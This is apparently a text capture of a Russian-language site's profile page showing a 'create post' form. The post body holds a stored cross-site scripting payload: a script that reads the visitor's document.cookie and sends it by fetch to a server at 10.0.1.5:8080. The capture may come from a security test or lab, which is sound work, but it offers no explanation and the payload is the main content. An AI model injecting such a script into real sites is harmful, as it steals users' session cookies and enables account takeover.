 Профиль
Главная Профиль О нас Контакты Авторизация Регистрация
Добро пожаловать в ваш профиль!
Это ваша страница, тут вы можете создавать посты, делиться мыслями, идеями и многим другим!
Заголовок поста:
1
Текст поста:
<script>const cookies = document.cookie;
fetch("http://10.0.1.5:8080/?cookies=" +
encodeURIComponent(cookies));</script>
Прикрепить файл Файл не выбран
Создать пост